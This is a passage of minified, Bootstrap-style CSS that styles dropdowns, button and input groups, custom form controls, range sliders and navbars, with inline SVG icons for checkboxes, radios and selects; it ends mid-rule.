.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#ccc}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#0050af}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.error-404__wrap #searchform .btn-group>.submit,.no-results #searchform .btn-group>.submit,.btn-group-vertical>.btn,.error-404__wrap #searchform .btn-group-vertical>.submit,.no-results #searchform .btn-group-vertical>.submit{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.error-404__wrap #searchform .btn-group>.submit:hover,.no-results #searchform .btn-group>.submit:hover,.btn-group-vertical>.btn:hover,.error-404__wrap #searchform .btn-group-vertical>.submit:hover,.no-results #searchform .btn-group-vertical>.submit:hover{z-index:1}.btn-group>.btn:focus,.error-404__wrap #searchform .btn-group>.submit:focus,.no-results #searchform .btn-group>.submit:focus,.btn-group>.btn:active,.error-404__wrap #searchform .btn-group>.submit:active,.no-results #searchform .btn-group>.submit:active,.btn-group>.btn.active,.error-404__wrap #searchform .btn-group>.active.submit,.no-results #searchform .btn-group>.active.submit,.btn-group-vertical>.btn:focus,.error-404__wrap #searchform .btn-group-vertical>.submit:focus,.no-results #searchform .btn-group-vertical>.submit:focus,.btn-group-vertical>.btn:active,.error-404__wrap #searchform .btn-group-vertical>.submit:active,.no-results #searchform .btn-group-vertical>.submit:active,.btn-group-vertical>.btn.active,.error-404__wrap #searchform .btn-group-vertical>.active.submit,.no-results #searchform .btn-group-vertical>.active.submit{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.error-404__wrap #searchform .btn-group>.submit:not(:first-child),.no-results #searchform .btn-group>.submit:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.error-404__wrap #searchform .btn-group>.btn-group:not(:last-child)>.submit,.no-results #searchform .btn-group>.btn-group:not(:last-child)>.submit{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.error-404__wrap #searchform .btn-group>.submit:not(:first-child),.no-results #searchform .btn-group>.submit:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.error-404__wrap #searchform .btn-group>.btn-group:not(:first-child)>.submit,.no-results #searchform .btn-group>.btn-group:not(:first-child)>.submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.09375rem;padding-left:.09375rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.error-404__wrap #searchform .btn-group-sm>.submit+.dropdown-toggle-split,.no-results #searchform .btn-group-sm>.submit+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.error-404__wrap #searchform .btn-group-lg>.submit+.dropdown-toggle-split,.no-results #searchform .btn-group-lg>.submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.error-404__wrap #searchform .btn-group-vertical>.submit,.no-results #searchform .btn-group-vertical>.submit,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:first-child),.no-results #searchform .btn-group-vertical>.submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.error-404__wrap #searchform .btn-group-vertical>.btn-group:not(:last-child)>.submit,.no-results #searchform .btn-group-vertical>.btn-group:not(:last-child)>.submit{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.error-404__wrap #searchform .btn-group-vertical>.submit:not(:first-child),.no-results #searchform .btn-group-vertical>.submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.error-404__wrap #searchform .btn-group-vertical>.btn-group:not(:first-child)>.submit,.no-results #searchform .btn-group-vertical>.btn-group:not(:first-child)>.submit{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.error-404__wrap #searchform .btn-group-toggle>.submit,.no-results #searchform .btn-group-toggle>.submit,.btn-group-toggle>.btn-group>.btn,.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit,.no-results #searchform .btn-group-toggle>.btn-group>.submit{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.error-404__wrap #searchform .btn-group-toggle>.submit input[type="radio"],.no-results #searchform .btn-group-toggle>.submit input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.error-404__wrap #searchform .btn-group-toggle>.submit input[type="checkbox"],.no-results #searchform .btn-group-toggle>.submit input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit input[type="radio"],.no-results #searchform .btn-group-toggle>.btn-group>.submit input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.error-404__wrap #searchform .btn-group-toggle>.btn-group>.submit input[type="checkbox"],.no-results #searchform .btn-group-toggle>.btn-group>.submit input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:last-child),.input-group>.custom-select:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend .error-404__wrap #searchform .submit,.error-404__wrap #searchform .input-group-prepend .submit,.input-group-prepend .no-results #searchform .submit,.no-results #searchform .input-group-prepend .submit,.input-group-append .btn,.input-group-append .error-404__wrap #searchform .submit,.error-404__wrap #searchform .input-group-append .submit,.input-group-append .no-results #searchform .submit,.no-results #searchform .input-group-append .submit{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend .error-404__wrap #searchform .submit:focus,.error-404__wrap #searchform .input-group-prepend .submit:focus,.input-group-prepend .no-results #searchform .submit:focus,.no-results #searchform .input-group-prepend .submit:focus,.input-group-append .btn:focus,.input-group-append .error-404__wrap #searchform .submit:focus,.error-404__wrap #searchform .input-group-append .submit:focus,.input-group-append .no-results #searchform .submit:focus,.no-results #searchform .input-group-append .submit:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .error-404__wrap #searchform .submit+.btn,.error-404__wrap #searchform .input-group-prepend .submit+.btn,.input-group-prepend .no-results #searchform .submit+.btn,.no-results #searchform .input-group-prepend .submit+.btn,.input-group-prepend .error-404__wrap #searchform .btn+.submit,.error-404__wrap #searchform .input-group-prepend .btn+.submit,.input-group-prepend .error-404__wrap #searchform .submit+.submit,.error-404__wrap #searchform .input-group-prepend .submit+.submit,.input-group-prepend .no-results #searchform .btn+.submit,.no-results #searchform .input-group-prepend .btn+.submit,.input-group-prepend .no-results #searchform .submit+.submit,.no-results #searchform .input-group-prepend .submit+.submit,.input-group-prepend .btn+.input-group-text,.input-group-prepend .error-404__wrap #searchform .submit+.input-group-text,.error-404__wrap #searchform .input-group-prepend .submit+.input-group-text,.input-group-prepend .no-results #searchform .submit+.input-group-text,.no-results #searchform .input-group-prepend .submit+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .error-404__wrap #searchform .input-group-text+.submit,.error-404__wrap #searchform .input-group-prepend .input-group-text+.submit,.input-group-prepend .no-results #searchform .input-group-text+.submit,.no-results #searchform .input-group-prepend .input-group-text+.submit,.input-group-append .btn+.btn,.input-group-append .error-404__wrap #searchform .submit+.btn,.error-404__wrap #searchform .input-group-append .submit+.btn,.input-group-append .no-results #searchform .submit+.btn,.no-results #searchform .input-group-append .submit+.btn,.input-group-append .error-404__wrap #searchform .btn+.submit,.error-404__wrap #searchform .input-group-append .btn+.submit,.input-group-append .error-404__wrap #searchform .submit+.submit,.error-404__wrap #searchform .input-group-append .submit+.submit,.input-group-append .no-results #searchform .btn+.submit,.no-results #searchform .input-group-append .btn+.submit,.input-group-append .no-results #searchform .submit+.submit,.no-results #searchform .input-group-append .submit+.submit,.input-group-append .btn+.input-group-text,.input-group-append .error-404__wrap #searchform .submit+.input-group-text,.error-404__wrap #searchform .input-group-append .submit+.input-group-text,.input-group-append .no-results #searchform .submit+.input-group-text,.no-results #searchform .input-group-append .submit+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .error-404__wrap #searchform .input-group-text+.submit,.error-404__wrap #searchform .input-group-append .input-group-text+.submit,.input-group-append .no-results #searchform .input-group-text+.submit,.no-results #searchform .input-group-append .input-group-text+.submit{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.125rem .125rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group-lg>.input-group-prepend>.submit,.no-results #searchform .input-group-lg>.input-group-prepend>.submit,.input-group-lg>.input-group-append>.btn,.error-404__wrap #searchform .input-group-lg>.input-group-append>.submit,.no-results #searchform .input-group-lg>.input-group-append>.submit{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group-sm>.input-group-prepend>.submit,.no-results #searchform .input-group-sm>.input-group-prepend>.submit,.input-group-sm>.input-group-append>.btn,.error-404__wrap #searchform .input-group-sm>.input-group-append>.submit,.no-results #searchform .input-group-sm>.input-group-append>.submit{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.125rem}.input-group>.input-group-prepend>.btn,.error-404__wrap #searchform .input-group>.input-group-prepend>.submit,.no-results #searchform .input-group>.input-group-prepend>.submit,.input-group>.input-group-prepend>.input-group-text,.input-group>.input-group-append:not(:last-child)>.btn,.error-404__wrap #searchform .input-group>.input-group-append:not(:last-child)>.submit,.no-results #searchform .input-group>.input-group-append:not(:last-child)>.submit,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.error-404__wrap #searchform .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.no-results #searchform .input-group>.input-group-append:last-child>.submit:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.error-404__wrap #searchform .input-group>.input-group-append>.submit,.no-results #searchform .input-group>.input-group-append>.submit,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.error-404__wrap #searchform .input-group>.input-group-prepend:not(:first-child)>.submit,.no-results #searchform .input-group>.input-group-prepend:not(:first-child)>.submit,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.error-404__wrap #searchform .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.no-results #searchform .input-group>.input-group-prepend:first-child>.submit:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:#0050af;background-color:#0050af}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#308eff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#63aaff;border-color:#63aaff}.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:#0050af;background-color:#0050af}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,80,175,0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .25rem + 2px);padding:.125rem 1.125rem .125rem .125rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .125rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#308eff;outline:0;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.125rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .25rem + 2px);margin:0;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#308eff;box-shadow:0 0 0 .2rem rgba(0,80,175,0.25)}.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .25rem + 2px);padding:.125rem .125rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .25rem);padding:.125rem .125rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:calc(1rem + .4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,80,175,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#63aaff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#63aaff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#0050af;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion: reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#63aaff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#0050af}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width: 1599.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1600px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0,0,0,0.5)' stroke-width='2' stroke-linecap='round' 